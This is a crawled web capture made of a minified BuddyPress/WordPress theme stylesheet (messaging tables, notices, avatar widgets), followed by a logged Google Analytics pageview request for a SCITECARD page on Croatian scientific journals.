.item-avatar{width:14.65%}}@media(max-width:991px){body.thrive-layout-2_columns #thrive-global-wrapper.toggled #thrive_footer_widget .widget.buddypress.widget_bp_core_whos_online_widget .item-avatar,body.thrive-layout-2_columns #thrive-global-wrapper.toggled #thrive_footer_widget .widget.buddypress.widget_bp_core_recently_active_widget .item-avatar{width:14.65%}}@media(max-width:768px){body.thrive-layout-2_columns #thrive-global-wrapper.active #secondary .widget.buddypress.widget_bp_core_whos_online_widget .item-avatar,body.thrive-layout-2_columns #thrive-global-wrapper.active #secondary .widget.buddypress.widget_bp_core_recently_active_widget .item-avatar{width:8%}}@media(max-width:480px){body.thrive-layout-2_columns #thrive-global-wrapper.active #secondary .widget.buddypress.widget_bp_core_whos_online_widget .item-avatar,body.thrive-layout-2_columns #thrive-global-wrapper.active #secondary .widget.buddypress.widget_bp_core_recently_active_widget .item-avatar{width:12.26%}}@media(max-width:375px){body.thrive-layout-2_columns #thrive-global-wrapper.active #secondary .widget.buddypress.widget_bp_core_whos_online_widget .item-avatar,body.thrive-layout-2_columns #thrive-global-wrapper.active #secondary .widget.buddypress.widget_bp_core_recently_active_widget .item-avatar{width:18%}}@media(max-width:320px){body.thrive-layout-2_columns #thrive-global-wrapper.active #secondary .widget.buddypress.widget_bp_core_whos_online_widget .item-avatar,body.thrive-layout-2_columns #thrive-global-wrapper.active #secondary .widget.buddypress.widget_bp_core_recently_active_widget .item-avatar{width:23%}}@media(max-width:320px){body.thrive-layout-2_columns #thrive-global-wrapper.active #thrive_footer_widget .widget.buddypress.widget_bp_core_whos_online_widget .item-avatar,body.thrive-layout-2_columns #thrive-global-wrapper.active #thrive_footer_widget .widget.buddypress.widget_bp_core_recently_active_widget .item-avatar{width:23%}}@media(max-width:768px){.buddypress #item-body .messages{margin:0 -10px}.buddypress #item-body .messages .pagination,.buddypress #item-body .messages .messages-options-nav{padding:0 10px}.buddypress #item-body .messages #messages-bulk-management{margin:0}}@media(max-width:768px){.buddypress #item-body form#messages-bulk-management{margin:0 -10px}.buddypress #item-body form#messages-bulk-management .messages-options-nav{padding:0 10px}}@media(max-width:768px){.buddypress #item-body form#messages-bulk-management table.messages-notices{border:0;box-shadow:none}}@media(max-width:768px){.buddypress #item-body form#messages-bulk-management table.messages-notices tr{padding:0 10px}.buddypress #item-body form#messages-bulk-management table.messages-notices tr:hover{background:none}}@media(max-width:768px){.buddypress #item-body form#messages-bulk-management table.messages-notices thead tr{border-top:1px solid rgba(0,0,0,.12);border-bottom:1px solid rgba(0,0,0,.12)}}.buddypress #item-body form#messages-bulk-management table.messages-notices thead th.thread-checkbox{padding:10px 20px}.buddypress #item-body form#messages-bulk-management table.messages-notices tbody td.thread-info,.buddypress #item-body form#messages-bulk-management table.messages-notices tbody td.thread-options{padding-left:5px}.buddypress #item-body form#messages-bulk-management table.messages-notices tbody td.thread-from{padding-left:7%;position:relative}@media(max-width:768px){.buddypress #item-body form#messages-bulk-management table.messages-notices tbody td.thread-from{padding-left:50px}}.buddypress #item-body form#messages-bulk-management table.messages-notices tbody td.thread-options a:before{position:absolute;top:-2.5px;left:0;display:none}.buddypress #item-body form#messages-bulk-management table.messages-notices tbody td.thread-options a.read:before{content:'library_books';font-size:22px}.buddypress #item-body form#messages-bulk-management table.messages-notices tbody td.thread-options a.delete:before{content:'close';top:-4.5px;left:0}@media(max-width:768px){.buddypress #item-body form#messages-bulk-management table.messages-notices{padding:0;margin-top:0;display:inline-block;width:100%}.buddypress #item-body form#messages-bulk-management table.messages-notices thead,.buddypress #item-body form#messages-bulk-management table.messages-notices tbody,.buddypress #item-body form#messages-bulk-management table.messages-notices tr,.buddypress #item-body form#messages-bulk-management table.messages-notices th,.buddypress #item-body form#messages-bulk-management table.messages-notices td{width:100%;border:0;display:inline-block;vertical-align:top;margin:0}.buddypress #item-body form#messages-bulk-management table.messages-notices th{line-height:normal}.buddypress #item-body form#messages-bulk-management table.messages-notices th.thread-info,.buddypress #item-body form#messages-bulk-management table.messages-notices th.thread-star,.buddypress #item-body form#messages-bulk-management table.messages-notices th.message-action-star,.buddypress #item-body form#messages-bulk-management table.messages-notices th.thread-options{display:none}.buddypress #item-body form#messages-bulk-management table.messages-notices th.thread-checkbox{width:53px}.buddypress #item-body form#messages-bulk-management table.messages-notices th.thread-from{width:80%;font-size:16px;padding:10px 0}.buddypress #item-body form#messages-bulk-management table.messages-notices tr{border-bottom:1px solid rgba(0,0,0,.12);position:relative}.buddypress #item-body form#messages-bulk-management table.messages-notices tr:hover{background:none}.buddypress #item-body form#messages-bulk-management table.messages-notices tbody td{margin:0}.buddypress #item-body form#messages-bulk-management table.messages-notices tbody td.bulk-select-check,.buddypress #item-body form#messages-bulk-management table.messages-notices tbody td.thread-from{vertical-align:middle;line-height:33.5px}.buddypress #item-body form#messages-bulk-management table.messages-notices tbody td.bulk-select-check{width:53px}.buddypress #item-body form#messages-bulk-management table.messages-notices tbody td.bulk-select-check input[type="checkbox"]{margin:0;vertical-align:middle}.buddypress #item-body form#messages-bulk-management table.messages-notices tbody td.thread-from{width:auto}.buddypress #item-body form#messages-bulk-management table.messages-notices tbody td.thread-from img.avatar{width:35px;top:10px}.buddypress #item-body form#messages-bulk-management table.messages-notices tbody td.thread-from .message-from a{color:rgba(0,0,0,.87);font-size:14px}.buddypress #item-body form#messages-bulk-management table.messages-notices tbody td.thread-info{padding:0 0 0 55px}.buddypress #item-body form#messages-bulk-management table.messages-notices tbody td.thread-info .activity{font-size:12px;color:rgba(0,0,0,.54)}.buddypress #item-body form#messages-bulk-management table.messages-notices tbody td.thread-info .small+p{margin-bottom:20px}.buddypress #item-body form#messages-bulk-management table.messages-notices tbody td.thread-info .thread-excerpt{margin-bottom:0}.buddypress #item-body form#messages-bulk-management table.messages-notices tbody td.thread-star{background:transparent;width:auto;position:absolute;top:5px;right:0}.buddypress #item-body form#messages-bulk-management table.messages-notices tbody td.thread-options{font-size:0;padding:10px 0 5px 55px}.buddypress #item-body form#messages-bulk-management table.messages-notices tbody td.thread-options a{font-size:14px;margin-right:20px;position:relative;padding-left:25px}.buddypress #item-body form#messages-bulk-management table.messages-notices tbody td.thread-options a:before{display:inline-block}.buddypress #item-body form#messages-bulk-management table.messages-notices tbody td.thread-options a.delete{color:#e53935}}.buddypress #item-body form#send_message_form ul.acfb-holder{width:100%;float:left}.buddypress #item-body form#send_message_form ul.acfb-holder li.friend-tab{color:#fff;background:#f5f5f5;min-height:40px;line-height:34px;border-color:#eceff1;margin:0 0 5px 5px;padding:2px 25px 2px 35px;position:relative;left:-5px}@media(max-width:375px){.buddypress #item-body form#send_message_form ul.acfb-holder li.friend-tab{width:100%}}.buddypress #item-body form#send_message_form ul.acfb-holder li.friend-tab span img{position:absolute;left:5px;top:3.5px;min-width:30px}.buddypress #item-body form#send_message_form ul.acfb-holder li.friend-tab span.p{font-size:0;display:inline-block;height:0;position:absolute;right:5px;top:3px}.buddypress #item-body form#send_message_form ul.acfb-holder li.friend-tab span.p:before{content:"close";background:#e53935;width:auto;height:auto;border-radius:50%;font-size:12px;position:relative;top:5.5px;padding:2.5px}.buddypress #item-body form#send_message_form ul.acfb-holder li.friend-tab span a{color:rgba(0,0,0,.54)}.buddypress #item-body form#send_message_form ul.acfb-holder li:last-of-type{width:100%}@media(max-width:768px){.buddypress #item-body table.messages-notices.sitewide-notices{display:block;display:block;box-shadow:none;border-left-width:0;border-right-width:0;margin-bottom:-10px}.buddypress #item-body table.messages-notices.sitewide-notices tbody{display:block}.buddypress #item-body table.messages-notices.sitewide-notices tbody tr{display:block;width:100%;border-width:0;border-bottom-width:1px}.buddypress #item-body table.messages-notices.sitewide-notices tbody tr:last-of-type{border-bottom-width:0}}@media(max-width:768px){.buddypress #item-body table.messages-notices.sitewide-notices tbody tr td{display:block;width:100%;margin-bottom:0}}.buddypress #item-body table.messages-notices.sitewide-notices tbody tr td:first-of-type{max-width:0;padding:0}@media(max-width:768px){.buddypress #item-body table.messages-notices.sitewide-notices tbody tr td:first-of-type{display:none}}.buddypress #item-body table.messages-notices.sitewide-notices tbody tr td:nth-child(2),.buddypress #item-body table.messages-notices.sitewide-notices tbody tr td:nth-child(3){width:20%}@media(max-width:768px){.buddypress #item-body table.messages-notices.sitewide-notices tbody tr td:nth-child(2),.buddypress #item-body table.messages-notices.sitewide-notices tbody tr td:nth-child(3){width:100%;padding:10px}}.buddypress #item-body table.messages-notices.sitewide-notices tbody tr td:nth-child(3),.buddypress #item-body table.messages-notices.sitewide-notices tbody tr td:nth-child(4){padding-left:0}@media(max-width:768px){.buddypress #item-body table.messages-notices.sitewide-notices tbody tr td:nth-child(3),.buddypress #item-body table.messages-notices.sitewide-notices tbody tr td:nth-child(4){width:100%;padding:10px}}.buddypress #item-body table.messages-notices.sitewide-notices tbody tr td:nth-child(4) .button:first-of-type{min-width:118.77px;text-align:center}.buddypress #item-body table.messages-notices.sitewide-notices tbody tr td:nth-child(4) .button:nth-child(2){padding:0 15px}@media(max-width:768px){table#message-threads th.thread-star,table#message-threads th.thread-from,table#message-threads th.thread-options,table#message-threads td.thread-star{display:none}}#message-recipients .button.confirm{clear:both;float:none;display:block;width:95px;margin-top:25px}.messages #send-to-input{display:block;clear:both}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=339827319&t=pageview&_s=1&dl=https%3A%2F%2Fscitecard.com%2Fvydavatel%2Fportal-of-scientific-journals-of-croatia%2F&ul=en-us%40posix&dt=Archives%20Portal%20of%20Scientific%20Journals%20of%20Croatia%20-%20SCITECARD&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1284892557&gjid=1090789171&cid=991559142.1769017787&tid=UA-85758299-1&_gid=350611390.1769017787&_r=1&_slc=1&z=934582976
body_size: -450
content:
2,cG-Y9P0YNKFEB